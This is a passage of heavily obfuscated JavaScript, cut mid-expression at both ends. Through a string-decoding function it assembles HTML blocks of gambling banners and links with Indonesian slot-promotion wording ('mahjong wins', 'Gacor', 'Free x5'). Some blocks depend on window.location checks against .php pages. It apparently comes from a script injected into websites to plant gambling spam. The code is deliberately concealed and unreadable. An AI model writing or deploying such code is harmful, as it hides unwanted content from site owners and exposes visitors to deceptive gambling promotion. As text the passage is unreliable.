9\x09\x09\x09'+_0x36f19a(0x4cd,'(xbu')+_0x36f19a(0x227,'ny14')+_0x36f19a(0x915,'ppY]')+_0x36f19a(0x5c0,'RXr^')+'t-ali'+_0x36f19a(0xe00,'CB*d')+'nter;'+_0x36f19a(0xe2c,'meb9')+'in-to'+_0x36f19a(0xa49,'4W1i')+_0x36f19a(0x1e10,'uP@Z')+_0x36f19a(0xe38,'@eEu')+_0x36f19a(0xa5d,'RXr^')+_0x36f19a(0x1c67,'x6bG')+_0x36f19a(0x10f4,'RXr^')+_0x36f19a(0x1271,'50!%')+_0x36f19a(0x8cf,'qvl0')+_0x36f19a(0xa6,'@eEu')+_0x36f19a(0x70f,'^8kb')+_0x36f19a(0x1713,'AhA&')+_0x36f19a(0x90e,'ur3V')+'\x20</a>'+_0x36f19a(0x136b,'(xbu')+_0x36f19a(0xad0,'F&Nm')+_0x36f19a(0xfb4,'!F&#')+_0x36f19a(0xabc,'4W1i')+_0x36f19a(0xb7a,'RXr^')+'tyle='+_0x36f19a(0x1245,'1[3@')+'ht:20'+'0px;\x20'+_0x36f19a(0xc68,'F&Nm')+_0x36f19a(0xc20,'ny14')+_0x36f19a(0x165e,'o4]n')+_0x36f19a(0x12f5,'hv^T')+_0x36f19a(0x13a4,'F&Nm')+_0x36f19a(0xc22,'qvl0')+_0x36f19a(0xbcf,'1[3@')+_0x36f19a(0xdfc,'oemr')+'align'+_0x36f19a(0x8b8,'^8kb')+_0x36f19a(0xe59,'K2@V')+_0x36f19a(0x1237,'4HMo')+_0x36f19a(0x1cd8,'wUsG')+_0x36f19a(0xd35,'hv^T')+_0x36f19a(0xce2,'[Kk@')+_0x36f19a(0xcf2,'1[3@')+_0x36f19a(0x15ac,'oemr')+_0x36f19a(0x971,'DV91')+'=\x221\x22>'+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x1df3,'[^R^')+_0x36f19a(0x15f8,'CB*d')+_0x36f19a(0x13d5,'AhA&')+_0x36f19a(0x1c98,'wUsG')+_0x36f19a(0xa54,'CB*d')+_0x36f19a(0xb53,'#deE')+'(wind'+_0x36f19a(0x16d8,'h0GK')+_0x36f19a(0xadb,'R(6y')+_0x36f19a(0x789,'1[3@')+_0x36f19a(0x77b,'2vFL')+_0x36f19a(0x1241,'kCNL')+_0x36f19a(0x17a3,'Oj*p')+_0x36f19a(0x1a4,'Oj*p')+_0x36f19a(0xd9b,'meb9')+'a.php'+_0x36f19a(0x1281,'!F&#')+'windo'+_0x36f19a(0xffd,'7%kL')+_0x36f19a(0x1bdd,'QM&9')),_0x62fdfe),_0x36f19a(0x1831,'AhA&')+_0x36f19a(0x1603,'50!%')+'\x27)\x20:\x20'),_0x631c6f[_0x36f19a(0xadc,'CB*d')](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0xc8a,'(xbu')]),'),\x20\x27h'+_0x36f19a(0x1a13,'4!xl')+_0x36f19a(0xa23,']WU@')+'.imag'+_0x36f19a(0x17ec,'Oj*p')+_0x36f19a(0x974,'96l5')+_0x36f19a(0xedd,'v!mq')+_0x36f19a(0x19ad,'F&Nm')+_0x36f19a(0x1028,'wUsG')+_0x36f19a(0xdc5,'wUsG')+'haila'+_0x36f19a(0xcac,'1[3@')+_0x36f19a(0x18ed,'(xbu')+_0x36f19a(0x193c,'WGQd')+_0x36f19a(0x8ad,'mcc4')+'n\x202\x20T'+_0x36f19a(0x4be,'4HMo')+_0x36f19a(0x5f0,'hv^T')+_0x36f19a(0xe05,'Oj*p')+_0x36f19a(0x10c1,'x6bG')+'atter'+_0x36f19a(0x17ae,'CB*d')+_0x36f19a(0x1ccf,'AhA&')+_0x36f19a(0xd5,'K2@V')+_0x36f19a(0xa17,'ppY]')+_0x36f19a(0x795,'kCNL')+_0x36f19a(0x43e,'@eEu')+_0x36f19a(0x556,'4!xl')+_0x36f19a(0xc74,'Nwez')+_0x36f19a(0x11a7,'QM&9')+_0x36f19a(0x1c83,'uP@Z')+_0x36f19a(0x16a4,'DV91')+'0,&qu'+_0x36f19a(0x1b52,'K2@V')+_0x36f19a(0x505,'R(6y')+_0x36f19a(0x8a3,'wUsG')+_0x36f19a(0x1c83,'uP@Z')+_0x36f19a(0x520,'2vFL')+_0x36f19a(0x1c96,'QM&9')+_0x36f19a(0x1081,'4HMo')+_0x36f19a(0x1590,'G0(e')+_0x36f19a(0x1d06,'75GA')+_0x36f19a(0x1bf5,'4W1i')+_0x36f19a(0x8f2,'96l5')+'&quot'+';abs_'+_0x36f19a(0x337,'meb9')+'t;:11'+_0x36f19a(0x5b6,'gd!o')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x1000,'WGQd')+_0x36f19a(0xa47,'96l5')+_0x36f19a(0x16f0,'^8kb')+_0x36f19a(0xed6,'h0GK')+_0x36f19a(0xfdc,'Oj*p')+_0x36f19a(0x106e,']tuk')+_0x36f19a(0x681,'qvl0')+_0x36f19a(0x52e,'wUsG')+_0x36f19a(0x11fe,'(xbu')+'oad/m'+'ahjon'+'gwins'+_0x36f19a(0x26f,'&8^F')+'and.g'+_0x36f19a(0x593,'h0GK')+'tyle='+_0x36f19a(0x1300,'x6bG')+_0x36f19a(0x1bf6,']WU@')+_0x36f19a(0x1400,'QM&9')+'ursor'+_0x36f19a(0x96d,'mcc4')+_0x36f19a(0xf44,'DV91')+_0x36f19a(0x1f5,'^8kb')+'er-ra'+_0x36f19a(0xd7e,'@eEu')+_0x36f19a(0x1556,'75GA')+_0x36f19a(0x139f,'&8^F')+_0x36f19a(0x1dc2,'snjA')+_0x36f19a(0x3b1,'[Kk@')+_0x36f19a(0x175e,'ur3V')+_0x36f19a(0x11d2,'ur3V')+_0x36f19a(0xa0f,'4HMo')+_0x36f19a(0x1e3,'qvl0')+'ot;y&'+_0x36f19a(0x10b8,'@eEu')+':1078'+',&quo'+_0x36f19a(0x1bf4,'1[3@')+_0x36f19a(0x1dee,']WU@')+_0x36f19a(0x41c,'snjA')+'quot;'+_0x36f19a(0x1d5c,'ppY]')+_0x36f19a(0xb44,'x6bG')+'0,&qu'+_0x36f19a(0x170e,'mcc4')+'s_x&q'+'uot;:'+_0x36f19a(0x1cc4,'h0GK')+_0x36f19a(0xe89,'oemr')+'abs_y'+_0x36f19a(0x5d2,'qvl0')+_0x36f19a(0x121d,'K2@V')+_0x36f19a(0x9e6,']tuk')+_0x36f19a(0x1973,'50!%')+_0x36f19a(0x10c3,'DV91')+'mvouy'+_0x36f19a(0xd0f,'WGQd')+_0x36f19a(0x11c8,'gd!o')+'n47if'+_0x36f19a(0x240,'Oj*p')+_0x36f19a(0xdf9,'meb9')+'\x20\x20\x20\x20<'+'div\x20s'+_0x36f19a(0x113,'ny14')+'\x22text'+'-alig'+'n:cen'+'ter;\x20'+_0x36f19a(0x17dc,'4!xl')+_0x36f19a(0x16d2,'7%kL')+_0x36f19a(0x656,'CB*d')+_0x36f19a(0x1124,'7%kL')+_0x36f19a(0x8d8,'96l5')+'check'+_0x36f19a(0x6eb,'ur3V')+_0x36f19a(0x126b,'WGQd')+_0x36f19a(0x4a1,'1[3@')+_0x36f19a(0x266,'DV91')+_0x36f19a(0x1185,'K2@V')+_0x36f19a(0x5c9,']WU@')+_0x36f19a(0xef5,'K2@V')+'v>\x0a\x09\x09'+_0x36f19a(0x994,'^8kb')+_0x36f19a(0x3c7,'&8^F')+_0x36f19a(0x147a,'75GA')+_0x36f19a(0xc69,'qvl0')+'>\x0a\x0a\x09\x09'+'\x09\x09\x09<d'+_0x36f19a(0x19b2,'75GA')+_0x36f19a(0x160c,'F&Nm')+_0x36f19a(0x110a,'DV91')+_0x36f19a(0x213,'ppY]')+_0x36f19a(0x1cc0,'hv^T')+_0x36f19a(0x11b4,'x6bG')+'170px'+';\x20dis'+'play:'+_0x36f19a(0x313,'@eEu')+_0x36f19a(0x19bd,']tuk')+_0x36f19a(0xe8a,'^8kb')+_0x36f19a(0x1230,'@eEu')+_0x36f19a(0x17f,'kCNL')+_0x36f19a(0x447,'ny14')+'r;\x20ve'+_0x36f19a(0xe50,'96l5')+_0x36f19a(0x1256,'DH]*')+'gn:to'+_0x36f19a(0x184e,'AhA&')+_0x36f19a(0x1c2e,'1[3@')+_0x36f19a(0x972,'DV91')+_0x36f19a(0x117c,'CB*d')+_0x36f19a(0xb52,'Nwez')+_0x36f19a(0xa4f,'DH]*')+_0x36f19a(0x551,']WU@')+'oncli'+_0x36f19a(0x111b,'ppY]')+_0x36f19a(0x564,'DH]*')+_0x36f19a(0xfae,'RXr^')+_0x36f19a(0x119d,'QM&9')+_0x36f19a(0x168b,'gd!o')+_0x36f19a(0x339,']tuk')+_0x36f19a(0x1448,'!F&#')+_0x36f19a(0x5e3,'gd!o')+_0x36f19a(0x16c,'mcc4')+'inclu'+_0x36f19a(0x1b67,'meb9')+_0x36f19a(0xa08,'4HMo')+_0x36f19a(0x5e5,'RXr^')+'.php\x27'+')\x20?\x20w'+_0x36f19a(0x54e,'gd!o')+_0x36f19a(0xc80,'oemr')+'(\x27'),_0x62fdfe),'\x27,\x20\x27_'+_0x36f19a(0x1c16,'ppY]')+'\x27)\x20:\x20'),_0x631c6f[_0x36f19a(0xebc,'v!mq')](_0x40c576,'')?_0x40c576:_0x631c6f[_0x36f19a(0x15a8,'^8kb')]),_0x36f19a(0x8ea,'4!xl')+_0x36f19a(0x10ce,'^8kb')+_0x36f19a(0x32b,'mcc4')+'.imag'+_0x36f19a(0xa21,'96l5')+'t.com'+'/uplo'+_0x36f19a(0x1374,'CB*d')+_0x36f19a(0x99c,'vkdt')+_0x36f19a(0x241,'75GA')+_0x36f19a(0x184c,'hv^T')+_0x36f19a(0x180d,'QM&9')+_0x36f19a(0xc2f,'mcc4')+_0x36f19a(0xc60,'x6bG')+_0x36f19a(0x1a9a,'[^R^')+_0x36f19a(0x1905,'4!xl')+'\x27doub'+_0x36f19a(0x2f7,'!F&#')+_0x36f19a(0x1a9,'50!%')+_0x36f19a(0x108d,'96l5')+_0x36f19a(0x7da,'oemr')+_0x36f19a(0xdcf,'96l5')+_0x36f19a(0xd12,'Oj*p')+_0x36f19a(0xbdc,'DV91')+_0x36f19a(0x18b6,'75GA')+'uot;:'+'191,&'+_0x36f19a(0x1ce6,'^8kb')+_0x36f19a(0x159a,'DV91')+'t;:11'+_0x36f19a(0x132a,'QM&9')+_0x36f19a(0x1663,'meb9')+_0x36f19a(0x8d0,'2vFL')+_0x36f19a(0xc0f,'DH]*')+_0x36f19a(0x187d,'4HMo')+_0x36f19a(0xe65,'^8kb')+_0x36f19a(0x936,'v!mq')+_0x36f19a(0xc2a,'K2@V')+_0x36f19a(0x1792,'hv^T')+_0x36f19a(0xf06,'7%kL')+_0x36f19a(0x1164,'vkdt')+';:191'+_0x36f19a(0x18ad,'75GA')+_0x36f19a(0xa00,'#deE')+_0x36f19a(0x61e,'v!mq')+_0x36f19a(0x166c,'Oj*p')+_0x36f19a(0xbd2,'mcc4')+'>\x0a\x09\x09\x09'+_0x36f19a(0x58d,'h0GK')+_0x36f19a(0x60d,'WGQd')+_0x36f19a(0xe9c,'96l5')+'\x22http'+_0x36f19a(0x119c,']tuk')+_0x36f19a(0x5f2,'gd!o')+_0x36f19a(0x1379,'&8^F')+_0x36f19a(0x156b,'hv^T')+_0x36f19a(0x1849,'gd!o')+_0x36f19a(0xcda,'2vFL')+_0x36f19a(0x5f6,'vkdt')+_0x36f19a(0x1814,'ppY]')+_0x36f19a(0x74e,'2vFL')+'style'+_0x36f19a(0x63b,'R(6y')+'th:16'+_0x36f19a(0x702,']WU@')+_0x36f19a(0x1896,'96l5')+_0x36f19a(0x1c4c,'4HMo')+_0x36f19a(0x10f,'75GA')+';\x20bor'+_0x36f19a(0x132f,'4W1i')+_0x36f19a(0x66c,'snjA')+_0x36f19a(0xab9,'4W1i')+_0x36f19a(0x18b1,'@eEu')+_0x36f19a(0x1be1,'oemr')+'ze=\x22{'+'&quot'+_0x36f19a(0x163,'Nwez')+_0x36f19a(0x4d5,'ny14')+_0x36f19a(0x1a87,'mcc4')+_0x36f19a(0x714,'!F&#')+'&quot'+_0x36f19a(0x720,'(xbu')+_0x36f19a(0x1750,'oemr')+'ot;w&'+_0x36f19a(0x1cb1,'#deE')+_0x36f19a(0x118a,'ur3V')+_0x36f19a(0x1776,'G0(e')+_0x36f19a(0xebb,'uP@Z')+'ot;:1'+'60,&q'+'uot;a'+_0x36f19a(0x59d,'2vFL')+'quot;'+_0x36f19a(0x122d,'[Kk@')+_0x36f19a(0x53b,'1[3@')+_0x36f19a(0x7ea,'K2@V')+_0x36f19a(0x1c38,'qvl0')+'t;:10'+_0x36f19a(0x14eb,'oemr')+_0x36f19a(0x3ce,'wUsG')+_0x36f19a(0x1db9,'Nwez')+_0x36f19a(0x1c6f,'o4]n')+_0x36f19a(0x8d2,'1[3@')+_0x36f19a(0xb66,'50!%')+'1n47i'+_0x36f19a(0x108c,'&8^F')+_0x36f19a(0x851,'!F&#')+_0x36f19a(0x15cb,'QM&9')+_0x36f19a(0x1dc4,'[^R^')+_0x36f19a(0x13f6,'CB*d')+_0x36f19a(0xbb3,'meb9')+'t-ali'+_0x36f19a(0x20e,'DH]*')+_0x36f19a(0x10b0,'Nwez')+_0x36f19a(0xafa,'F&Nm')+'in-to'+_0x36f19a(0x1638,'QM&9')+_0x36f19a(0x6a8,'gd!o')+'_skin'+_0x36f19a(0x1ac2,'Oj*p')+_0x36f19a(0x15a,'R(6y')+_0x36f19a(0x1b9f,'1[3@')+_0x36f19a(0x1a2d,'AhA&')+_0x36f19a(0xe7a,'uP@Z')+'\x202\x20Fr'+'ee\x20x5'+_0x36f19a(0x1c7b,'ppY]')+_0x36f19a(0x8f5,'50!%')+_0x36f19a(0x709,']tuk')+_0x36f19a(0x1544,'meb9')+'\x09\x09\x09\x09<'+_0x36f19a(0x1947,'gd!o')+_0x36f19a(0x1861,'@eEu')+_0x36f19a(0xa97,'snjA')+_0x36f19a(0x16ed,'CB*d')+_0x36f19a(0x1dac,'4!xl')+_0x36f19a(0x1c6e,'CB*d')+_0x36f19a(0x165a,'vkdt')+_0x36f19a(0x1ded,'#deE')+_0x36f19a(0x846,'CB*d')+_0x36f19a(0x315,'ppY]')+_0x36f19a(0x1a96,'[^R^')+_0x36f19a(0x1d62,'gd!o')+_0x36f19a(0xe3,'QM&9')+_0x36f19a(0xfca,'oemr')+_0x36f19a(0x15c0,'CB*d')+_0x36f19a(0x31f,'DV91')+_0x36f19a(0x15d5,'RXr^')+_0x36f19a(0x1d99,'[Kk@')+_0x36f19a(0x1172,'^8kb')+_0x36f19a(0x7aa,']WU@')+_0x36f19a(0xbd8,'DV91')+'n:top'+_0x36f19a(0x185c,'4HMo')+_0x36f19a(0xcdc,'kCNL')+_0x36f19a(0x1b5e,'uP@Z')+_0x36f19a(0x1c9a,'@eEu')+'1\x22>\x0a\x09'+_0x36f19a(0x624,'x6bG')+_0x36f19a(0xd87,'4HMo')+_0x36f19a(0x1d4b,'Nwez')+_0x36f19a(0xc07,'(xbu')+_0x36f19a(0x1804,'4W1i')+_0x36f19a(0x740,'&8^F')+'\x22'),_0x7798cf),'\x22\x20bis'+_0x36f19a(0x169e,'AhA&')+_0x36f19a(0x1403,'h0GK')+_0x36f19a(0x19b0,'75GA')+'&quot'+_0x36f19a(0x1c17,'[Kk@')+_0x36f19a(0x425,'F&Nm')+_0x36f19a(0x64d,']WU@')+'uot;:'+_0x36f19a(0x16f,'QM&9')+_0x36f19a(0x1d70,'^8kb')+_0x36f19a(0x1467,'CB*d')+_0x36f19a(0x371,'ur3V')+_0x36f19a(0x12a1,'DH]*')+_0x36f19a(0x77f,'^8kb')+'&quot'+_0x36f19a(0x1139,'RXr^')+',&quo'+_0x36f19a(0x120f,'hv^T')+_0x36f19a(0x11df,'snjA')+_0x36f19a(0x1b9a,'DV91')+_0x36f19a(0x18b9,'AhA&')+_0x36f19a(0x820,'1[3@')+_0x36f19a(0x1570,'Nwez')+_0x36f19a(0x1da7,'DV91')+_0x36f19a(0x1224,'CB*d')+'}\x22>\x0a\x09'+_0x36f19a(0x325,'Oj*p')+_0x36f19a(0x168e,'@eEu')+'mg\x20sr'+_0x36f19a(0x1b34,'4!xl')+_0x36f19a(0xf93,'Oj*p')+_0x36f19a(0x850,'v!mq')+_0x36f19a(0x394,'CB*d')+_0x36f19a(0x612,'h0GK')+_0x36f19a(0xc94,'o4]n')+'uploa'+_0x36f19a(0x172a,'DV91')+_0x36f19a(0x172b,']WU@')+_0x36f19a(0x131d,'Oj*p')+_0x36f19a(0x13d3,'!F&#')+'dth:1'+'60px;'+_0x36f19a(0xed,']tuk')+_0x36f19a(0x5a7,'1[3@')+_0x36f19a(0x68e,'wUsG')+'r;\x20bo'+_0x36f19a(0x176f,'DV91')+_0x36f19a(0x1a55,'50!%')+_0x36f19a(0xdea,'DV91')+_0x36f19a(0x1094,'[^R^')+_0x36f19a(0x12fa,'AhA&')+_0x36f19a(0x11b2,'oemr')+_0x36f19a(0xc66,'@eEu')+_0x36f19a(0x5fa,'h0GK')+_0x36f19a(0x117d,'F&Nm')+'196,&'+_0x36f19a(0x1bf5,'4W1i')+_0x36f19a(0x337,'meb9')+_0x36f19a(0x1156,'x6bG')+_0x36f19a(0x1015,'(xbu')+'uot;w'+_0x36f19a(0x8d0,'2vFL')+_0x36f19a(0x1047,'F&Nm')+_0x36f19a(0x5ef,'oemr')+'t;h&q'+_0x36f19a(0x805,'mcc4')+_0x36f19a(0x19e4,'96l5')+_0x36f19a(0x1848,'AhA&')+_0x36f19a(0x12df,'v!mq')+_0x36f19a(0xe80,'WGQd')+';:196'+',&quo'+_0x36f19a(0xa53,'(xbu')+_0x36f19a(0x1c2,'x6bG')+_0x36f19a(0x5b4,'#deE')+'078}\x22'+'\x20bis_'+_0x36f19a(0x1229,'WGQd')+_0x36f19a(0xb11,'75GA')+'uyxcw'+_0x36f19a(0x676,'@eEu')+'f1n47'+_0x36f19a(0x11a,'gd!o')+_0x36f19a(0x970,'(xbu')+'\x09\x09\x20\x20\x20'+_0x36f19a(0x12d,'o4]n')+_0x36f19a(0xfbf,'ur3V')+_0x36f19a(0x1d6f,'2vFL')+_0x36f19a(0xf6a,'#deE')+_0x36f19a(0x1e2,'F&Nm')+_0x36f19a(0x19b6,'CB*d')+_0x36f19a(0xd27,'x6bG')+_0x36f19a(0x10f1,'qvl0')+_0x36f19a(0x212,'[Kk@')+_0x36f19a(0x9f8,'mcc4')+_0x36f19a(0x163a,'snjA')+'n_che'+_0x36f19a(0xca8,'x6bG')+_0x36f19a(0x16e6,']WU@')+_0x36f19a(0x1212,'DV91')+_0x36f19a(0x5bb,'AhA&')+_0x36f19a(0x15db,'meb9')+_0x36f19a(0xe1c,'oemr')+_0x36f19a(0x164,'AhA&')+_0x36f19a(0x55b,'^8kb')+'>\x0a\x09\x09\x09'+_0x36f19a(0xb2a,'RXr^')+_0x36f19a(0x16c5,'mcc4')+_0x36f19a(0x17fc,'mcc4')+_0x36f19a(0x1169,'^8kb')+_0x36f19a(0x1988,'(xbu')+_0x36f19a(0xd7a,'K2@V')+_0x36f19a(0x191c,'mcc4')+_0x36f19a(0x1877,'&8^F')+_0x36f19a(0x5cc,'50!%')+':200p'+_0x36f19a(0x19e7,'4W1i')+_0x36f19a(0x1954,'!F&#')+_0x36f19a(0x1202,'vkdt')+_0x36f19a(0x329,'oemr')+'lay:i'+_0x36f19a(0xf2d,'WGQd')+_0x36f19a(0x14c3,'50!%')+_0x36f19a(0xa6e,'oemr')+'xt-al'+_0x36f19a(0x4f4,'x6bG')+'enter'+';\x20ver'+_0x36f19a(0x2ad,'K2@V')+_0x36f19a(0x1634,'F&Nm')+'n:top'+_0x36f19a(0x17c5,'o4]n')+_0x36f19a(0x6c4,'2vFL')+_0x36f19a(0x1b5e,'uP@Z')+_0x36f19a(0x193a,'mcc4')+'1\x22>\x0a\x09'+_0x36f19a(0x1b70,'K2@V')+_0x36f19a(0xd87,'4HMo')+'arget'+_0x36f19a(0x1bcb,'4!xl')+_0x36f19a(0x19bf,'hv^T')+'href='+'\x22'),_0x435365),_0x36f19a(0x6a8,'gd!o')+_0x36f19a(0x46f,'DV91')+_0x36f19a(0x6a7,'DV91')+_0x36f19a(0x13e1,'RXr^')+_0x36f19a(0xc9,'ur3V')+_0x36f19a(0xaa5,'gd!o')+_0x36f19a(0x18ad,'75GA')+_0x36f19a(0x1221,'snjA')+_0x36f19a(0x1a09,'ur3V')+_0x36f19a(0x565,'4W1i')+'&quot'+_0x36f19a(0x2e1,'DV91')+_0x36f19a(0x7b2,']WU@')+_0x36f19a(0x113d,'R(6y')+_0x36f19a(0x1f1,']WU@')+_0x36f19a(0x1b8f,'CB*d')+_0x36f19a(0xf95,'F&Nm')+_0x36f19a(0x362,'DH]*')+_0x36f19a(0xd83,'ny14')+_0x36f19a(0xa86,'[Kk@')+_0x36f19a(0x1c87,'RXr^')+_0x36f19a(0x1350,']WU@')+_0x36f19a(0x820,'1[3@')+_0x36f19a(0x18d0,'@eEu')+_0x36f19a(0x94a,'ny14')+_0x36f19a(0x1636,'K2@V')+_0x36f19a(0xda1,'75GA')+_0x36f19a(0xf2a,'ny14')+'\x20\x20\x20<i'+_0x36f19a(0x1879,'#deE')+_0x36f19a(0x627,'1[3@')+_0x36f19a(0x1c3f,'qvl0')+'/new.'+_0x36f19a(0x1807,'75GA')+_0x36f19a(0x17e8,'2vFL')+_0x36f19a(0x1d68,'ppY]')+'uploa'+'d/ban'+_0x36f19a(0x1857,'&8^F')+_0x36f19a(0x14b7,'96l5')+_0x36f19a(0x35f,'QM&9')+_0x36f19a(0x1154,'x6bG')+_0x36f19a(0x1dec,'RXr^')+_0x36f19a(0x1b26,'50!%')+'curso'+_0x36f19a(0x10d5,'o4]n')+'inter'+_0x36f19a(0x1757,'R(6y')+_0x36f19a(0x1d50,'qvl0')+'adius'+_0x36f19a(0x153f,'75GA')+'x;\x22\x20b'+_0x36f19a(0x1be1,'oemr')+_0x36f19a(0x5a1,'v!mq')+_0x36f19a(0x1b08,'4!xl')+_0x36f19a(0x1bbe,'&8^F')+_0x36f19a(0xd74,'vkdt')+_0x36f19a(0x19a1,'ppY]')+_0x36f19a(0x64f,'DV91')+'&quot'+_0x36f19a(0x386,'ur3V')+'8,&qu'+_0x36f19a(0x158f,'G0(e')+'quot;'+_0x36f19a(0x1880,'&8^F')+_0x36f19a(0x1d70,'^8kb')+_0x36f19a(0x115e,'o4]n')+_0x36f19a(0xf73,'CB*d')+_0x36f19a(0x1121,'gd!o')+_0x36f19a(0x192c,'4!xl')+_0x36f19a(0x144d,'gd!o')+_0x36f19a(0x1cb1,'#deE')+_0x36f19a(0x751,'F&Nm')+_0x36f19a(0xdfa,'RXr^')+_0x36f19a(0x1bc8,'4HMo')+_0x36f19a(0x95a,'4W1i')+'t;:10'+'78}\x22\x20'+_0x36f19a(0xbd,'Oj*p')+_0x36f19a(0x378,'7%kL')+_0x36f19a(0x140,'96l5')+_0x36f19a(0x1989,'96l5')+_0x36f19a(0xf01,'meb9')+_0x36f19a(0xda5,'DV91')+'fgj\x22>'+'\x0a\x09\x09\x09\x09'+'\x09\x20\x20\x20\x20'+_0x36f19a(0x18fa,'7%kL')+_0x36f19a(0x83f,'hv^T')+_0x36f19a(0x1175,'2vFL')+_0x36f19a(0xf8e,'mcc4')+_0x36f19a(0xe46,'7%kL')+_0x36f19a(0x122e,'F&Nm')+_0x36f19a(0x765,'4HMo')+_0x36f19a(0x1a77,'gd!o')+'p:5px'+_0x36f19a(0x507,'&8^F')+_0x36f19a(0x91d,'CB*d')+'_chec'+_0x36f19a(0x14b3,'h0GK')+_0x36f19a(0x16a8,'G0(e')+'ld\x20Ba'+_0x36f19a(0xf09,'x6bG')+'\x20Supe'+_0x36f19a(0xdf1,'&8^F')+_0x36f19a(0x1a86,'50!%')+_0x36f19a(0x1b3e,'x6bG')+_0x36f19a(0xb49,'4HMo')+'\x09\x09\x09\x09\x09'+_0x36f19a(0x90a,'oemr')+_0x36f19a(0x1108,'DH]*')+_0x36f19a(0x946,'K2@V')+_0x36f19a(0x56f,'&8^F')+_0x36f19a(0x13ec,'DV91')+_0x36f19a(0x110a,'DV91')+_0x36f19a(0x3fc,'hv^T')+_0x36f19a(0x161b,'4!xl')+_0x36f19a(0x11b4,'x6bG')+'170px'+_0x36f19a(0x9e8,'hv^T')+_0x36f19a(0x37e,'ppY]')+'inlin'+_0x36f19a(0x153e,']WU@')+_0x36f19a(0x428,'4!xl')+_0x36f19a(0x18f5,'96l5')+_0x36f19a(0xb7e,'4W1i')+_0x36f19a(0x42f,'wUsG')+_0x36f19a(0x1741,'qvl0')+_0x36f19a(0x180f,'4!xl')+_0x36f19a(0xe7d,'QM&9')+_0x36f19a(0x421,'[Kk@')+_0x36f19a(0x1106,'hv^T')+'s_ski'+_0x36f19a(0x1d33,'hv^T')+_0x36f19a(0x1111,'K2@V')+'\x221\x22>\x0a'+_0x36f19a(0x1213,'oemr')+_0x36f19a(0x1db8,'50!%')+_0x36f19a(0x170b,'kCNL')+_0x36f19a(0x1bdb,'ppY]')+'scrip'+_0x36f19a(0x982,'ny14')+_0x36f19a(0xb05,'96l5')+_0x36f19a(0x1479,'CB*d')+_0x36f19a(0xa2e,'WGQd')+_0x36f19a(0x1050,'[Kk@')+'ot;x&'+_0x36f19a(0x96e,'K2@V')+_0x36f19a(0xa0b,'#deE')+_0x36f19a(0x1362,'F&Nm')+_0x36f19a(0x1da8,'&8^F')+_0x36f19a(0x2e6,'v!mq')+'150,&'+_0x36f19a(0x464,'2vFL')+_0x36f19a(0x1307,'Nwez')+_0x36f19a(0x1dbc,'#deE')+_0x36f19a(0x1cd6,'snjA')+_0x36f19a(0x54f,']WU@')+_0x36f19a(0x464,'2vFL')+_0x36f19a(0x130a,'o4]n')+_0x36f19a(0xcf4,'o4]n')+';abs_'+_0x36f19a(0xa64,'7%kL')+'t;:19'+_0x36f19a(0x1ba9,'kCNL')+'ot;ab'+'s_y&q'+_0x36f19a(0x1bcc,'ny14')+_0x36f19a(0x1620,'!F&#')+'\x22>\x0a\x09\x09'+'\x09\x09\x09\x20\x20'+'\x20\x20<im'+'g\x20src'+_0x36f19a(0x127,'96l5')+_0x36f19a(0x14b2,'ur3V')+_0x36f19a(0x16f4,'h0GK')+_0x36f19a(0xf12,'wUsG')+'marke'+'tingm'+'u.git'+'hub.i'+_0x36f19a(0x1435,'DV91')+_0x36f19a(0x1d3e,'DH]*')+'mu/im'+_0x36f19a(0x1a8d,'G0(e')+_0x36f19a(0x1247,'50!%')+'fitur'+_0x36f19a(0x1107,'Oj*p')+_0x36f19a(0x103c,'ny14')+_0x36f19a(0x1b7d,'4HMo')+'r.png'+_0x36f19a(0xb08,'vkdt')+'le=\x22w'+_0x36f19a(0xa5a,'mcc4')+_0x36f19a(0x1a38,'4HMo')+_0x36f19a(0x616,'oemr')+'sor:\x20'+_0x36f19a(0x9f7,'hv^T')+_0x36f19a(0xd1b,'meb9')+_0x36f19a(0x553,'QM&9')+(_0x36f19a(0x1d96,'4!xl')+_0x36f19a(0x100d,'50!%')+_0x36f19a(0xe6c,'h0GK')+_0x36f19a(0x101c,'ppY]')+'size='+_0x36f19a(0x199d,'ny14')+'ot;x&'+_0x36f19a(0x1766,'4!xl')+_0x36f19a(0x17f3,'(xbu')+_0x36f19a(0x190b,']WU@')+_0x36f19a(0x1dc1,'[^R^')+_0x36f19a(0xd64,'snjA')+_0x36f19a(0x13d,'4W1i')+_0x36f19a(0x12b4,'96l5')+_0x36f19a(0x4bd,'75GA')+'t;:16'+_0x36f19a(0x15e2,'(xbu')+_0x36f19a(0xe6f,'2vFL')+_0x36f19a(0x458,'vkdt')+_0x36f19a(0xe33,'QM&9')+_0x36f19a(0x1950,'ppY]')+';abs_'+_0x36f19a(0x2fa,'wUsG')+'t;:19'+'6,&qu'+_0x36f19a(0x12dd,'h0GK')+_0x36f19a(0x1a17,'F&Nm')+_0x36f19a(0x5ee,'gd!o')+_0x36f19a(0x4d8,']WU@')+_0x36f19a(0x1a5f,']WU@')+_0x36f19a(0x340,'50!%')+_0x36f19a(0x192b,'K2@V')+_0x36f19a(0xb14,'o4]n')+_0x36f19a(0x1bcf,'!F&#')+_0x36f19a(0x36e,'ppY]')+'7ifgj'+_0x36f19a(0xe01,'qvl0')+_0x36f19a(0xa62,'snjA')+_0x36f19a(0x17ab,'v!mq')+'v\x20sty'+'le=\x22t'+_0x36f19a(0xc06,'wUsG')+_0x36f19a(0x1810,'ny14')+_0x36f19a(0xeaa,']tuk')+_0x36f19a(0xf5d,'1[3@')+'rgin-'+'top:5'+_0x36f19a(0x1aec,'7%kL')+_0x36f19a(0x278,'(xbu')+'in_ch'+_0x36f19a(0xa57,'^8kb')+_0x36f19a(0xcd9,'AhA&')+_0x36f19a(0x1a62,'96l5')+'\x20Baru'+_0x36f19a(0x65a,'1[3@')+'\x20Hadi'+_0x36f19a(0x124b,'75GA')+_0x36f19a(0x1455,'hv^T')+'\x09\x09\x09\x20\x20'+'</a>\x0a'+_0x36f19a(0x1746,'4!xl')+_0x36f19a(0xfe4,'hv^T')+_0x36f19a(0x1ae1,'R(6y')+_0x36f19a(0x1876,'&8^F')+_0x36f19a(0x89f,']tuk')+_0x36f19a(0x770,']tuk')+_0x36f19a(0xe5a,'&8^F')+_0x36f19a(0xe8b,'WGQd')+_0x36f19a(0xcdd,'F&Nm')+_0x36f19a(0xbf9,'!F&#')+'170px'+';\x20dis'+_0x36f19a(0x13a6,'QM&9')+_0x36f19a(0xdb5,'wUsG')+_0x36f19a(0x1c08,'CB*d')+_0x36f19a(0x7b1,'snjA')+'ext-a'+_0x36f19a(0x54a,'K2@V')+